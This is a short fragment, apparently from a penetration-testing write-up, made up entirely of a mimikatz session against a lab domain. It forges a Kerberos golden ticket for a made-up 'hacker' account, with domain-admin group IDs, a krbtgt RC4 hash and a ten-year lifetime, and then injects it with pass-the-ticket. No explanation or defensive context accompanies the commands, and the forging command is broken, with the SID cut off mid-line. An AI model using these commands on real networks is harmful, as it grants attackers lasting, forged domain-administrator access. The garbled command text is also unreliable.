 mimikatz # kerberos::golden /user:hacker /domain:whoamianony.com /sid:S-1-5-21
6be58bfcc0a164af2408d1d3bd313c2a /ticket:ticket.kirbi
User      : hacker
Domain    : whoamianony.com (WHOAMIANONY)
SID       : S-1-5-21-1315137663-3706837544-1429009142
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 6be58bfcc0a164af2408d1d3bd313c2a - rc4_hmac_nt
Lifetime  : 2023/2/27 13:20:01 ; 2033/2/24 13:20:01 ; 2033/2/24 13:20:01
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK